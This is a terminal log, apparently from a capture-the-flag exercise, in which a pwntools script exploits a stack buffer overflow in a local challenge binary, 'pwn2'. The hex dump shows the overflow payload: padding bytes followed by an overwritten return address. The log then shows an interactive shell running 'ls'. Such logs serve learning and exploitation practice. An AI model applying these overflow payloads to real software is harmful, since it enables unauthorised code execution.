 sakura@Kylin:~/下载/pwnstack$ python3 pwnstack.py
[+] Starting local process './pwn2': pid 5307
[DEBUG] Received 0x1f bytes:
    b'this is pwn1,can you do that??\n'
[DEBUG] Sent 0xb1 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000a0  61 61 61 61  61 61 61 61  66 07 40 00  00 00 00 00  │aaaa│aaaa│f·@·│····│
    000000b0  0a                                                  │·│
    000000b1
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x33 bytes:
    b'libc.so.6  peda-session-pwn2.txt  pwn2\tpwnstack.py\n'
libc.so.6  peda-session-pwn2.txt  pwn2    pwnstack.py
$ exit
[DEBUG] Sent 0x5 bytes:
    b'exit\n'
[*] Got EOF while reading in interactive
$ exit
[DEBUG] Sent 0x5 bytes:
    b'exit\n'
[*] Process './pwn2' stopped with exit code 0 (pid 5307)